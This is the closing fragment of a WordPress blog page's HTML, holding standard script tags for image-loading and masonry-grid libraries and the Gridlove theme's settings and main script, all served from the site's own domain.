<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='gridlove-main-js-extra'>
/* <![CDATA[ */
var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo-3-1.png","logo_retina":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo.png","logo_mini":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo-3-1.png","logo_mini_retina":"https:\/\/yashivf.com\/blog\/wp-content\/uploads\/2020\/04\/logo.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.4' id='gridlove-main-js'></script>
</body>

</html>